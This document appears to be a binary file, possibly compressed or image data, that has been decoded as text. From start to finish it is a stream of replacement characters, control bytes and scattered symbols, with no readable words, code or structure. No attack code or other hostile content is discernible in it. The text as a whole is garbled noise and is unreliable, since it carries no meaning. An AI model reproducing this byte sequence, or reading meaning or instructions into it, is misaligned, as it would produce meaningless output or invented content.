{�m��,Y�8&o,��9�� ���J,��r�Y�ϐ�LzO��~p"�p�@!���M��1� �j�s��s�=�D�A6��I�a����rQFu�ќ֐4�4UK��9�[�5�c���Qy�P�����?��P��<��p9��鐻� *!��W`�����(d�K�X��1�s�F��,6�RI�/)��l��m��UO( h�VA�ĵ1:/ܐ a�u�]xE�%_I�Ee�sL3;���o��6T�T	�B��3�(h/�<��V���:���xc�;��ł��T�1G�`��[��.&ط�$.��:��F�r]��!,6�c��6�] ��w�h��Q��Ey�[�u��j�M��+�o6շ��f%�YǠ����[)L聎�{n��D��dE~a_�6='�l�:e��vS&_��V$�!�kֲ-��[� �\�	�VЃ��n�C���e:	�SV���3���ka���[֯`���Q�ǓL��o��3�t���h�Xbt裗(����L�:)��m��,PYN���*q�SmUw���<I�+o���{N�[�ӎK������H
 I
$$2���u���*u>8M�|J��Ǿ�t3��ŏ2B����/w�Zާ��8�%f daAG��U�t�S�ߔ��1P);�᲼g;%H���Է�XEaū�s�H��ps�s[�B^��[�b�^ѥ���)�=����xj)⑎(��-��'���r�;��p�U���uQ��ܘ'Tv�0�&T�#W$0"fMT��Y#϶&�q}j#�ز�<ڏ�{R^�GHT��Q� "K����K+�i��2gGI�,[Ĥ`�8�N6lK��"Jt	ʏ��*������x� CV����Y%{K�a�ZI�RQ2�q�
�.INQ�1���Yb��̈q�k̄f=��z1�/�R{��e�x�K�M��C�:�w�P����g^�yQ���3l�2Y��/��({��ĉ���AthK�2�D���i��Q���3��hKh���=�4#� rK�6��\+X�8N���"S��1kjŊ
�:�jW��	2 Қ�iQ�����q&0�!�
U�5�(�E�JQ�%u�j_�ZL���`�+@I�H��5�oUcy��P�����s�Z-E_^��y��V��YЊ�����󯥸�i#�aR��rN���+eW²@mW�jgC��߂5��l|�á�-��m]��
F֖�	`m�+�nf=a^�	��,��%oy˻�c7�`o{��^�·,�Uo}훖��W�BTgiJ�����%�z�{_���D�`p��� Gx��h��V��)��u�vm1`>}�ûL+\m;�b��1�]bo�۹�W���A�m|cϘ;�q�}�c�x��'��\����8�N2|�|�&'��6���i��)��Y�r�E��''(�k�1c�|f0�ijV�R<�e,$�ÒE3�u�噁�Ĺ�n�\jY�U��+�����y�ift��h;�Ǖ`v2����*�љv/��di<Ӌҽ�t���eS��K����jU��5�a4������bQ��{����{C�3�>�&�:�4_�5C��6�F����Y��Ԏζ���!���^@���mU������\�qǛH�4{�-�n{��i�w��Mo����x��>nv/��NH�dt�ڪ�Fx�q��\��ڜ٧qL���뾸��⤕N�|q�-��!I[�ٗ��
D˘���y��q�]�C/�Y4�q�'}��r���j�����2ŷ���C�='8���u��{�49�6�N�t]�A/���.�'��<'��;}����[Ox��NpW�ݪ��z�>w����>0|����4���g���j̎�g��OFF�����U'�t%�j�Mξ�2φ�c�9@ȿ�O|�y��Þ��=�q���T�]���}��uTמ��!�}�w�����7~��X��ۧ��ձ}��Z���9ܳ���__��~��n~�k�F_����*�?�������6��aoj��j�j�(��9ջ�2�׋@	��E�#>��<�ӽؿ���/��7�;;|�@�{7�S������81��@s�@����[>��;��c:�[�����>!D<�{�⫿y[;��?����< D�'��D@�ä�!%�J��������6ړ�%,�pHA݋B�5�A�{ClC���-#�p�=L4��>|���=�A@�iZ?��*��Bl�&|0�+����3��G�94k<J�>�#��;up<Û�]��b+���x�����h�@Z��� ,�H87��<��A,�9�@6|/	�C=t=tĩ#><4B`LC4�EūC L����gTDf�FtFĻp��H�Fޣ:5���@�Z�c��X����q@���?��$s��hd�^��\F9� :�������;�4/	Z�>��n�Ň��l\Ao;��AFAH�Fo�=�c�=�lH��H�C�"TG$�p:@�!�e�$�R��(	1,4ˢ��B�6ɞ+H�$F�TJ��'ẁNTąԹ��E��޻H�$č��^Ľ��Fh�$��yJ��?�{D�\��s���=�,���Pɫf����	˺:N<�O�t�J}H��=�4ɃLH6��sK�s���ȉ�J�|ȭTD�D̹���XK�����Cǫ6*�'Ŝ;q�$jl˖$�t��S�Tl��@+]���S����XY̌����,M4��|M�DJ1�M5F����D4�LK�\H̄����H���l�j3��d���ʼ+���=��N�;KǬDRķ����M��М=_<L�i�����ST*����ɽ��\��CN�R�pD�@�\L�Oa������� L����9�<OQ�6��ݾ�N�[������=��϶$�#K�C�J��,P�ʗDP�l��M$��A��B]ڬ߬X4�E|�DD���,7h(3�F�Ӏ{L��N��DF4�L��J����ў{S4��;�ѤT<u�/& ��/+R4�ţ��!���+��ö1%Ph0�#mҹTP��-|�Rz܋]Y�,=N.�Rh�ӷ�����HvP�kc��D5��d�T���TIHeӜ�U9e�Q$���G�4՟��ԘA@=G_�$2M),ռ�NC-h BH}��l�IU�f�@����8��H9ғR�4(W�-2�� U��R�V�CSmE4�׭��}�W:�W���촅m��q[Q|���mX8Sm�F~Q�S�GU��5�n�͆U�?Ԏ�;K�0����X��V�E<K���$�H��^�S&�]#3(եuuPh�Tx�ҿd�y5V�CӔ�m%�Zȍ�ـ=IʛX4�|�ڍ�F��Z��ؙ�Ί]١�جYaLb%� �Q�uV�Bڔ�اۛ���:���[��E�ڔ�Ԙͼ��V��ں�8����3�(�,]�Г#U��9��׫�<��WT��Υ�h�V���݇%� �Z����\�C�D�Z�=]�Sڳ����;��:���i�X�� ��Mе��<:�]7q����ٿ\�Mۗ�\�ٶ��1���z�U�.Tמe�+}נ�I�9%�s_��_�=��-��5]��P��@��.m[�u_��Ь��]-�ԥ_��D��`�=̽m��]� ��6���`�m����V�n`>#�`��W��ǳ����_'(a�m�����u�5�EE��t��;[�����3����E�3ޛy��R\.$��u19�ZQ-��;5a#~��_�5a�ځ�<Tcހ��C`?#Ic.a�Tb��LS��e�zM���6�c?�c�B^%\�\7~d�"� XI��<�;R@�8f��-�p�a�����Ss�fL)��2!pzR�#��j�-F�a��-u��,a?aH� vc�s�GF��^C^eB~<
�e8��(>�`9��U�e�cD�f����_�`���oN��fi^`�9'��^`mn����"h�s�c!.bw�f���L�6�u^C��%d�kf5�^0h�f�;���x>Z)��*)+�+`��z�/ �C��	U�� ��N�f�Rfh�~�un�m�avf��bg`��䙦U�j���{�7F�6����s��"(j��j�.�u�!���jz�j� a�~��4vd2���^� n�,��D��+�T>e�� ��_@�>J�>�6c���i��%�XV��jP�j����\���Q�vy&�f�k�v�~�f��O��jp`a�~�9�k%�kf慃����ֱ�v_u��.�i�8��m������ώ_(nu��;`�;`nen�g�V���g+�5����Vj����aC�2��F��^k�f�v�����qe��=���j�f� 0	+�l��(�\��2� ��.Qr� �Vk���	�mֆ���w��k�q���ۦ��&qϖ���G߆b�����q�E�qo��^q�lp6^��m�qAa�o��gw.r�g�Vq�rwv��f#oo�ր�r���p$s�v��r*qR�)�G,.�N��9ߕ.��a_LLa�p`�Ҏq�rh�p0�7��`��g�1fq�pC�rB �y��=��B� ??�L�t�t@��L u_�y�nw^k 	W�.��}Nqf�q.g��E�t_�u`W��'M�r �� vuM�
���C�pw��,�~��Qf�2WW0�����^��ڠ:�]A��Pp�8�-��L�t>�uF'����S߂� e� �D7�^otH��hw�|'Shނu8xr(rI�t�O�a�wxb��x��w�~������x�fi}�x.�x�(y�NxO�-u\sIWy����&yb�w�Fv��&'� �E�0��yD���7��wglϠ��K�e�w��� �sGp��u�`��w��p����Kv�w�Z����p�x�`�_���{���{�Ey���W{N�'U��z��w����u�W{dw�ygy�ox��i��<H����]?|�Gz���|�`�}ğy���_}�o��F}�k��W��������У�g}�>e�_�yv{Ot^8�CB�*��8 8�z��l�1��s���=�ǆ�{�����'}��xO������O������M���W�tӗ�bOch�����ȅ#X��.[h�Z�� Ă�*$� � ptx�1��@ĘС�mGF�F�Ƌ2��Ys�G�bڤ���p�$�NE$:P1]��&�r'4�zp�-7��l����0�6=g��9]_מb[�۸r�Bhj���y��{������dx���00% dh'�}�����M.��'֮��nJ�钨�����hA��a_�%z4nܗS׾���n���fi37�6��.�6U�{���j�[�ϖHU�p�U�O'��y�wֳo��=��>��ة�u3uvBцW��t���՟3j9� ]F�	��� ^}�ad��eE�,�	Z�5�X��Q��g���p���E���16�Nv��V��A
9�j����6V�$����v�0)�yO\���פ|CV��n��7�d_�V�JBBA����xb2�"�ݡ�:��H}�����uy��A����T��`S����W��9e&]ʈ��2j!���bZ�j͆"���`V�A�؉)�jLQ�8#j�&�%Aw�q�e	����Rk��沷Z��I^'$8�]	����l�6�cN��Xd�����M���h�$�:�d��w$�Q��.�.J��'~��+����xD
ە�+h��h�0R��fq��h*���r|ᨥ�jV����zN������_�V�w��+��z�nм��>Ҝ\����c��&�.Gu\�s�����Ѭ���*���Ds���[c4�7�|6Ϩ�#�v�M�vg�=��f�-j.�Hu���䵞w.�.��}��>�����k^�c7zwτSk�|��W+o:�ǡor���bɩ���+�Y/�,���U{3jE��p{iʫ�.�����C�︆Y����<���U[�{�o�k�΂���s�}J��(��,/7���-���As:��.�e��5���Gx��*W7�Iiz��x��(��+�˒���9EP��D��ёNd�!`�"���[
a%;��Ex��̭r�@0}B \r��������>ʍ�bл^�� ���[� �G��h�k�ܥ�8����`n���62�.zS��,,ڍ!.$�F/���U����D����`���e�hF�.�A2r�$��Pv�I~��Q�^�B�����x#A�H��q�J�T����|e+�����6����4�E�gTe��4ab�L[�kaGr�|��#��Y�5i�BBV*�7L��q$�5�I0�k��!���&0>��$4I�	.���|$�"�O��d�0�	7�2Yx�۪���5�7ّ[m�%D#�JSN�N�4����zO��de�EQ�,s��K�6Kz��
ojBi���$�ԛ͒�Dsʅ��3�+c�'��4�m�<Ꚍqz*ҞN-�R=(IJ~�������Bƴ!�,t�� G��ɰ��S�֠���ґx8�ek�.��f��jKk��K��R��4���Wm��=l
���U�7�锐i��
 �M�y���}��,g��ъ���\�bG�S���uY�g��іuQ�*_H���^�dU�@b\�ɂn�`��OY��@T�q��+���dTo�I�w��e�D:��l�+-�Z,�&��@��yӋ�Z�֎�5��Xٰf6i�5�j�$�巿���q��_W����H�)�:�׶�R�Pdx����2�ͤ@O$�j1�&H����m�]��[k�M��p��%}�QV��Ĕ19�����f��xN�����q}[���t�����Ck`3x�00����!�(��r%S��
���*��Pl+�'V �j�-�{��3)JL]q��1+Q�M!�x�x�(\S�c<Y�a39 -i&Mz��u��!H�<^wGN�Mu��Qs��#5�S�Y�:Pn��|TN���U��/�XY�,��?AT���l�
���"�l�U��mNT���lH���z�6����lK��Ν6���ݫ�U:p���j�(F�ڇ�{ntW���f���c�rC�E7�>i�f��~�����3Λ�t��-q�+���ʶ7�-X �ڳЮt�;��x��Vʭܹ��T"D��}]I�j�D��&5�rd���kn�5+:�9-���6ы& ���Ӏ����!�rݙ6�z�����Z�w;m�q��}��ss��KhB\݊}A5Q+���}���ģ]�z��-�ɇ�Z�˶e�m\s������-�bV�`�l[]�jCV�k�)��=��޶���t����6w�+~DaB-۰8l6�}{������fS���6�}����h���u>��~o�
ܜW-;�]�(8��_��ï|�������	��S��ZF|��!T�|1�1� J�?/����!L��B j�����������ơ�U�������UP	����I�Ja���� ߥL5`�ާ�^�	 ���Ce�>\�qVU8�� �	VB �[
!B�߱_R5�!�����A�)C^��ea�L�|�aT ��
�łp���������� �[�����y*���M�1W	�[�y���ߤ9��d���O���"�u2$N[��N��5_�⥀����n�bn�U�^"�^�� �_��"�&Z8�.��(���$qa#���&� �
����#.�3FZ2�(�N�9��С��Rgic�q��b�`������ �b!�#-��`i 9ƣ���,B��Q�`�c$v*�/����eE�A��	��BN\0��-��ɉέM!�?��Y`�
c�N�@���I���U�&N�
�h���a
����MB�j�����c=� ŵ��$�c�d��O�O��'F�*қĕc(\}i�>6eP�c>
%��V�S>����KڝU�Z�!؝�\���ѤQ�E�eE���Q��X�h!���	��*��iS�
���$J�ev�#]:��T����ѥT,�S��c^��bI�&���<�c.f��*r�c�%'���&m
@�9cm`09_d~KTb[��j��Y�	�dp&�=fe'��[p�k����q�%'j&�p~f3E�[
�w�g9�p��p�'=�̬�^�{��R�f$`F���b؜a�,c2�I.bv�/�&w<&8�5R�L��(ZQm�Rv��ݨf6S��^v��r�R`����m�pNA�xf�'��)��N$(Xn�x:(��h�NP�����U�]j�O'l��=�<��}�P��@l��r�(M}��2��R��Le��(z^�و({��^�e�Y�o]U}n$cdUH�d	|AI6E���fB��Zh�^h��m�����
���[��i�!j.�pZh,�#�z�Ŧ��Z���xJ���b�^�W��������RY�j,zgjFg��Mn�&Y�L�N)���aʄF�\�j��R��%��*��)0��뗂)��������0^~�� �a�b�i6(�>fqF���S�N�Z�j�(�*�Vi�_��+��`�j��~��2祶���۵j;> �J�,�샚��j�Ҋ��sިK��Njb�u��u\��v�c�2¶��N�D="�!�a)��_�z���{Ƃ��� &
� c@����Jk}�_ ��i�^�6Ĺ�&���d���΋%��bټ�+�*j����k�J���+��ļ:��k��[.�P��*���j���-q����������R>l܆kh�Bަj�Bm�z+ܾ*��mȵOǚ�/<�ָ����lRJY����Q���-�,�&���_��)aV���,���o�&\����E�i�~I�6ȼ�kj�+B����:���K�.��F��z�Ŏ��"�v���R�N\��E����hn�n%H�Sڭ�"�`��Zɗ��]��uBl�.��^/X~I�
D�"o��l4����e0��n���F���� ���t����mz�z�	��Z.���B|Voݬ�~$bh��e��Z�c � �$��N-j���Zh��0y�-��p�Vo�������O�2�-�����In������ �"�*��l�J������GA��^��q7�K��9��_����iD1��)���W(pǮ�vL��k��	o�����n0[�Z#%����l�%�a�$�PH��8��&�g����qgq��Q7�+��h�O�*[���r*<�����u.�ǒF���>p"�1��1S�.��/����2�J���f�>3A��ρ5��G���6�f�F�N��$0��Q.��:2#O�����D��$��!��_΢�,���Qa��n(��61MZ�ϱ�*�/D�o����2�*m���8�!W4�-�n��Z�o�%/_s.�/BGt�5tCۛ��tL/r�t�E�UK+2��/0DI4S,0��v��@�8��I��+�%�tRu�(�#9�D�r^����s<�.$7��N�>ﳰ�.
}�aj��@�&fA�A�+O4Pt,t�V�
�H<�C۵H�Iג/�N�-�J��t�7�t����NO�O���t�N6G���pN0h��dcue�vb7��
uaS6�3��2��B6�6uS� TG5X:�9�k3�SG0;w��:r$�n>+#pyd%[d�ߙ��~F~rnL\��\�D�wF����"��B�v
6G�m�f�aK�i�x�Y]W���B0۷d�� �I!�f�� �2�7"��8T1w�3�w7g��e�s}�m��nC� UǰU/6�j8��k�s�q��W�J��%k%��~�_�x�j��pT��g8e{����6o�_G3����-��a{?�{�w��wǚ脋����K.��	pG8�#vcʶ���lou�͚X�hy�VyD��������67����SG���aos�0w���y[1�Z���n�~5�6�Z��6w�MF���\k��8q�B��gߵT�9*��p����vz�ff�w�>x��z��7^����z/O8E�y_u������o�Hд�Ϸ�Ӵ��:�u�ʱf{��bC���/m뱸OFh�̷s���'��8�/uV��s��/��8]�
����
��3^G^��Yr~�;bb��nk(Oy�6������{R�����h�*�/���2S|s�}{l,�z�l�_�����WD/K��C|�o<������S3.��V.=8�^ڶ���),��!r�����j����{�R!d�p�m�����lb��[�8��<i�ݾ�g'uV|����öP�3{Vt|x�����ǯV
������o�0����7�,���?�0�y��=�~9���:�o� ��;�ix����S}<:�D�o~�������e�3�=[�X��y�
ܾY_���=���X�曽�BC�o+��|8����[~�Z1�/��s~���<<�0��_�l���G��W?��o4$;�+�����C�'H���v����s?�{�滿��S�2�lͳs.���?(V�x#}�@�B&]#BƋ�8>4�R �7�dyg�:y��KdCT=��q�aH�X��)�K�hx��� 1.h��!��c�Z�*K�(H�!!\u�P�3���΍8sΆ�3/���_�m,�ǽ��L<�bW��Lw�ʂ�p�������%_�@&��+�uK�����3f�sQ������1i����E�4��q�@/��H�#��\2��s�zU���%���~jw�~�Q��.z�j��%F������" �F���Ҋ�A��;n�����ƻ�:�`ː��6�	�6�)2Ȯ���P�9�B{q3�xp���b�"Sv������%fۑC�t�Q%�|���|q�D�� (�"52�_�t).���J϶�����r5��D�<��l>�kF,���*س�7"�@��
A��-���)հLܠ�b9$ ���/��GD�0���B12�k��OT]��O��T��F�.�P%�"��ȴ]s����!a`u�e��2�̹-��`�aS:\�-U̟"mQ����p�;Ͻ8�:w���,���
���7+)���%FԊh�WNE�N�	g���Y� ��� 0=DSNsLX \nTDkP�؋iM�Ր)��/�?���ms�ے)��k�2ɂ��1�$��/���jG{y2�o..�F6Rh��mZ\rU@t�u��!�
�M��(|��ჭ �z;��6j�̞Y��#MNI��Y���L�<@�y�y��ӛ�O��p�C~\���^S��"p��[ʈ~����e�y؎��)�� �5GJ֛��K�Q0M� Zq.����'�tw7e9,���#�֨�]�'��|�jͲ���y���z��,�^��5-D�V;:,���ei�yc��8�4*'���x�[��a/mwM���6W8AA����0:�En����ֹ��k����45g��hn
�u�$�d�6*0N��>ƬPy�ˋ�W�;�kk���9���=i�l���W�B��1($�+SG�M,c|�u��!���`�I�8��-.�Ü���8ĩnw�Z ��7�5��e�����ޙ���Y�ޜE9��6��c����QV�M	x�1�0'��  $cH�rEO]t�
�px�N�P*O�@*@��}/|GDb[��6i�rw���
g٭Zڒ����.y�K\����eq��Kb�Qd�f0��Lg����1�)Mk2���f4�R�m~ӛ�d�%�YC�Y��%�������,�|T��V�$4���>��O����'�L�	�	U�B�Kj2����?�����BmCB�.�Q�V���r�9�yJ�tM^W�CIxV ��\��Ƥ��H���(��ӂ>ԧ�4^��Y��O�=M��w���>��NpL�NU�P�*$ՠӟ2�ma��O��U��3��aI�����<�JK�ك�U� �i�n�"�����`	kU����=rT�>��M�d)+Y�^V��5�f9�Y���`��hI[Z�dKj�X�6�&�����E��{#������2�p�� ��u�lmK��R�vr���xQ�U������v��Y�b֠��
x�[��w�5�z��Y��7����PL Ү����~_����K��mm������.v�G\?8���$�.�6u�u�`�r��V 8�hcpv������)n�Y�b���1��h�[�Ҏ�Z�~y<����%�\`#8�3�N��a�WQ�e�Z�(�����;�J;���6�x�ce�1��e�f7��of�k,_�ؗ��@��<	�eЁ��	ld���E���d':R&���.
�ӭ^DE	W̉��o��X%�z!rV��K]YUЗũf5|�l��Bg�}���d�A'�Ѕ>���W�>:�kSrE
�(�����VMw��suE<⠌zɈ�s��Lnp7�U����+�s��ZE.��U�[�ᕵ��Mkc"�ڳk{��_'��H���!��b����.n��*i6(�Ю0�u���v�2��#�4߹������*��殍��Q>�q�e}U��{O���<?G�����*N
�q�ە>�_{nY%��LD�\"��7~d���ϕ�"H:�I�����G�	��=�9����>޹�����������w�Ї,��;�fop���ՊGX���z׏���G�ԅ��INf������nwҗ��p���_p+g�ݙ,���y%S�ꌏ@��mq�C^�[�|[���l3���}��nӶϹ�얾�UAo�S�����;�������q���#:��0��xG3��O���'måo� ���An�v)|���J��� ��X����p�#����+ߺ���o߀-���V  P O�����O�����D������\N��,�k�osPw�{�P�����	�P	��	��	���P
c�^K�8p�
������̕J0������Qp�V��2�oK�Dpeе|�����P�����Q���Q�	��GO����2P�<p�@`
�����cp�:�=�dO��i�T
�^P�ʎ�P��Co0qk�moQw���Q�1����z�ނ��f/{L���@1����,�ČU�{���T���;.��f�$��Q�Q����1�����Q�Q�	�� ` � � 2!�!�!"R"'2")� ' 	�Q#)0��-�M�Nq����΢\��C%��0{��0�o}@�A'w�'{�'(�R(��(��(�j �o�)�*�R*��*��*�+�R+�R�6�+S���@�@^Bp�p�fp\L�)�&%Ur%�1����b�l�NVQ��Ҡ��R0�0�0��m���1�12��
��++3����� ���-B��Ҳ&�2j��(�.'��%A-�^���B/Ѳ/=�&%�0o7sS7w�2�7R #S8��8��)��2�s��Q,��X��,4CS4��PHP.S�%�69[p/c3����Όt`7�S=�S(���8�S>�*���?Uo;�s�.�����<���HR;��N��8L˾Q<�s@�QB�Ѹ"��C34=�E1ߓ>?D�3�3?K4��o?�h���N4B	4��R�\�5�/��i&aT-��y*�B5TH�t09 CI��1G4�L�I�5�?W$�G�SF���',ڈo��%o6'm��'H�TM��'��C�N�t*��I�9������^�m+,�B���pL��t5�)Vs)쒥��A��&kRJ��<3��S;�Sq`H7�S?5C�`'�TNEr��	&�U_VcUV_�	�N�W]�O�K[Թ���Q{�-��NG�FY`���5��A[1Fɬ#~q'��t=�aT=�0q�[��[����S��[��[m�(M5P�1��]�^G�����)' ^���r+o5W��B��V`k��X�3�X��ц��j�DQ���<����Y+5�����B3^��d� _A5]O�M��d[�]�u*w�^�_]6[�U+�`w��`�,:��5Z���K�����2���vB���-;0tdݕD�f��TSv]WV+�vkaV*CA\C�^ŶSqV2�a^�g��V��8�����Ba˴a��B�{ObQp)�Y�.��VcGpQ�
H1��Vm]e�R]ٕe'�d�6*_6m'�m��I�.nK53*��O�h�QK���6p�VY�����o�֒�RL�0�޵r�j5�d��(E�$v l��*��dsz��
<�f57t�wN��{M�t_�gǷ�!ue[jy�� �n�u�&Y)��NP5)q�rqy�y|x14\�]	�x�7^�w��6���ׁ��18_9zs�]q�f�v{�Rg�W#�jV��w3�p�P}��wFW�P��Fi�F?���R��G��o�w�.04d�(X����s:��+�^)�)�U\k5{A�V�w<8?�J��|uHw�U}/=(�Z^p���.�.G�EhݦN��GsX'v8.�S�=5k�TT�����0��X�z�� Y�Y��Չ�lŵ!�@{ِs���Xnkm�;�;��)�4aSX����"��^/~�x㚢È��7p阖�����s�q�5rsٗѕ6U����!����~�y�9x*/ؒ�z��X^��z�y��@���G!4�+�5=yOU3Dyu㘔U��� v�օ�r�`Xiߒ�0�~���=��W�}򗇗�ڗ�:����Y��Y�9���7�3��+ڒ�n���݋cLK�N Tvo8�8�^����y F��R��9�I�R�ʖ	�:��U�yS�w�����u��W�=��ϖU�S��>i �  ���(z�5��Y�CZ������iJOq��qZ�Y:�Y�-��jt~��+���rZ��m�O��z�9�I֨:�%x��"yº��8�<�)I�S=a���eW�U3z�!��Ǻ�s�OO�aA�����YN�5�������w7��7��z���	J��ط��������[�%��;<u ��Cۺ�՛���[��Z�K;9GXXwu�Xwh�z���%r�c}bU9�h�jD��bY���4�Y��l)B	~[���d�@�\�\�8[� ���G�[\���ǎ`�;_GԲ3;��;[�X�/������2S�[<�)��][���w[(Ԙ����t�;bۧ����ܷ<_��m�̕ɍ�S�[	r�|�� 2����e�;�95�!�W��Ĺ�Ĺ��E;�U|�]���ܷdS�e|����d;�+�]��k���;�ɩ|�]��w��ŵ��ÛY�9���S�|_�<���sM�!;���D���4��-n��i�������E�Їѓ��k=џ��]�4��o��̻|_1�S)��Ӝ�7=��S�=���C8�%T~��՗���[�g�:ϛ�l��k�����}֓���s]�w�\�}T)�s�]\12��5>Zٛ�١}#�XMyڗ��#n�����l�9��c���q���=݋�f���Guщ�0@�{���f5;���]�}��^�͙��}�>�k��B"��|��:����M�Q=��4��������!�;��Z\���q��1��M�ʝ[������U��+;[�����V�� V�z���˼��^�l���ۣ���I��ײ��~~��緘�(>��b雾��\ѡ��o�����;ʻ��ߝʱ~��V��~f�@�G\�e�]���������>�i��qnVw�Q�G���^�?�߹�s�<_�z�?u�Gu�o��#|������=��3_�9?�;!:?�o�	ζ�������_?��~���������b߬	>�tG��t��]�~�_��{�, ��9S��:�0��L:|Q�D_+R���A�;�ð����$K�<yґʕ,%0a	�ʙ�`ڼ�3�#�<M�ܡ
�( G�=� �R�8�4	e���07'4!qS�ҫM�Nũ5iR�^���Bԣڵlۺ}7�ܹt�M�7�/a|��=��C��:�X�b����9��cYv�8�͜oynVC��VK/���j�'G\;vl�"y�.� ��Dr2�}{����W?�@����і-�ST�7�~��j��T�?��4OZ��˛?�>=[ZpOU^o1~���g^��=���]�w�ZFjF`g�h�b��_D���'N(��r�M��&\N&R\�fH���	Q�-�U6]AL�X��8}�X+��&��d�BΥ���U�.���`�V��2eA�%~Q�e+�%�����'_�RR���2}��I:��Nm�&b�1�8'J>-ל�;��6)%K��8�R���n%�xCNJi��>�V��n�d�J.Y��MI���j�����&ꨤ���i*��L/�T[�7!`kJ�
l��Kl����'s�x�ܣMJ����2B�Y�:����~n��ra�i-�2�`���+��yꫩv�*��6����&+�j�\�pHR5#{,I��J���'����z"�ݮ#W�j�v/�L2�9��m������.�\i*��5����nk��/c_�Ko��ދY���fP����'�v�HJD�0J\� �YO���^�u�4Mb�������o�2��倶�'\w�h��#�~�m w����Mt�<7ԗe���*��ޜ�ъ#�d�J_Gk�k�	1���9�y�:�v����o%�^��)���U1Ӵ,Uk �x�M�u�}��;�M{ˀ/�<�A}E�&~���C��B�{��
m�/�$�>>�8�Z:3T�΀꬯���?��_w�6	�v�O�B�%#���g<�5o�$�����Lg����.HA�moT��a�׹�o~2�����;�0����H�9�-��C ��@D+w�����7�d6ğ��$:�\G��EG�
VI���̪@%���@b��26ǹ��p�(<!�Lw>2ү��Sc��d�"��v ؎��7Aqxے��h��@�/��K`"���$�g]�"/c9Hr�R*�g�r��9ҋ� #m�J��q��#�Y�F��kTQj(Ǯ�;�����=~�7	L����,&� �HJn�k�4H��Hs���dHXI���dl#D�J���T�i����aYĦ,�;��-�X�:검������As���!K�x�3ʤ���A{M�:�bB1����
��f8q�M3��j^�F�::�Y��g�eS��	�V�� ��i�z�y�ȧM�E.½+�EH$:�w�G��d"P3��hF�TDeLi<c�ڌ�s:')	�8�}��T������)"YN���^�3���[o
����k?���"��A�P��УB�4Μ�A�Y�D��`]_�j1����[ce�XW�U�M`-�"��u�l��[�Z� r�KB�!�ZE"�3��b#K/�!֒ZfdkXj*�U@X,fKy��Q�d�8aU̒4�&͊�ږ^�w��ii�
���4��E��jW-�։N�ٓj��bp��l%{K��>���%nq)�Ym�$~nt�V'���J79p�쌪;�W�u��'�.��ML �0�9{�
�oyO�Z�.i��cd�޻T�վ��/G�A_�����u�S���~�W�T#dm�ʬQvu
^p%,�Xo�7�n�@"!���F41��,R䔮5�-���*=�5<�/Fn�A�����ї�S`&�Fc�,���G*`�4���L��](]R���nk���X�Н0��s��G?�:���������ͤn#�T3u ��� gס����\��>�٢�F26����z��N��L]M+��99�(��lg����-��L/��fϧ��D��uS��l{+U+�Ԕ\~[��F��q� ��d]���榿K��B�{����h���،�����������.��Y��ew��jC��N5��(��
_C��f��Q����z���1��!�|���<[�U��9�A���Y7�|�P@�+#�l�C��� ��-Ό+{��:]�ZH��h�f7��DTZ[��1��W�[�\���s���t��D$y�w�YB�����{��3�v�����i��R���/o�ʯ�}y�R�b7��̼�-Oc��߻Kv�������\��o���ȴ� ⁂<N4~��~���C�[�Ҕߴ(Dq��n���b�����͙+=�ۮ}�,C�5���C�z�m��	���W���s`�����9���oS����u�g|�fuܖaHe��x��|��q�r�Fj��=�wA�j�}�&s�f�zu�~J�~�G{WC,�x����7���₱��2�}����Ń���ǀ=(^V��&�G��<��S��qb&n�&��7v��n�p���A=cT�v0��wow~�vi�I�'m�o�qX{�|:X�w��y���ׄNnc�S�bvfxr\R�=F ps�A����d�c7�s藆�$������-��@�w^{H��h� ؇��^g.�V&jg3O�T%�������Q_���@�ghwH���H��h���f�(��w�����m����t�A_b"��H��XMP"�H��ȋdx�I�X���x��(�������K����(���i���H׈��PQ禈��E��I��jz��y�h����O~0�鑆'�P��(
϶�'���v2������rxP&'Qɍ���IAi��x96%PPo� �h�"�I	�ɔM	
� �unE���W��T)8-	fQ(���ry�i/��Trf��~Rfb�F��"������M����P9$ �-��1XI��(-\����=engȁ:v_b)���j�[g�f`�$G�s� ������g`T!"������ɚ�隯	��)��I�'��x����ɛ�雿	��)��I����]����4Xٷg�	��	���ω��c�xfo�$P5M�h��)��9!�i�牞驞�y���|�	��)��I��I�y��Y^,�{�8���I��x�����/ ���Y�֩T岅�X86����sycS@���
�!*�#J�%j�'��)j���/��/��1*�3J�5j�6����@C�	�u_���Ac���@P|���E���1��ēh杸��Xj8�h [ʥS0
�a�,cJ�ej�g��R��kʢm*��q�	sJ�uj�w��y�{ʧ}�,~
�*���m��:�On�e��<���Q�AC[Q`S��9K���A�P��I�eA�i��]��o������ꪯ
��ꦬ*��zj��������:��꫄Ꟈ��6�i�&v�A�B��ƤX�gp��
� �IZ�L�����D�D�e���`�[J3�:��*�骮�j��ꮹ
��ʫ����:�\Y�u�������I��X��z �J�IZ%����W��K�:��)��J��Ѯ쪱˱�:�+�#K��Z��z�����yL�9.�Z��
�LJ�Ԛ�+��
�	{�����4���*��	5�����="�Q۱S+�!k��Z�Y��'˵����.e����������8k7۶9��+��6��������Sz sٴ�z�3	�UK��۱W��[��&˸]�{񵨥�-�8S��Mڷ}V�h;�i˶�K�;:���:���i���{k�Z���qa��[��;�ﺸd����\�*��a�d"��yd���˹q�l[�K��{�j�Z��3k嘷�K�Ȑj�\��������雸�뾾��(�p������jvA����~���p�������;��\������۰>9���E���k��ʾ�������C�����;����x��˼���+���m;���z����˜�8YX=I��;�v�CL�El�G��I���ĺ�����JUL�Q�.��&��av�+��ٿ��q�j��L�2| �+�bÊ���f�k�+��@�,N�ȁ,ȃLȅlȇ�ȉ�ȋ��~�� ɑ,ɓLɕlɗ�ə�ɛ�ɝ�ɟʟL�[8�)��2[�7L�}ֹ�!���?���:�pl�*�����᷹��{\�p1Čl�ǌ�ɜˬ��l�O��,��L��l��,��ڣ�v���Y�3���Z�9�!�n��A���<�����A�*��)̀��b[��������-�M�m��%��a���-�M�m�������MђL�@��(,�~�,��7á+�1��@��K�u���vM��,����=ݥ���>�$aEm�G��I��K��M��O�Q��e��q�F� Y��[���]��_�a-�cM�em�g��i��b]�|S���-��:��'��|{���j��h��r{˫�z��v��o9Mׂ}��J�3�� ՓMٕmٗ�hP���k�ٟڡ-ڣM�e}n���L�"=�a,د���-��˳,�l�Ι�3M��ܭ{/�Ďm���H�ْ�������F� ��X�׍�٭���BA�H��r�˰M�&-�;���+��{M�1-ӾM�w}���	Z����y����D�.�����$@bܭ���.�ɅJ^k0W�U��왪����ߕH�i�޶�����m�8ƷMzߔ�����JJ����N�5݆P�w����=��=�֐L�
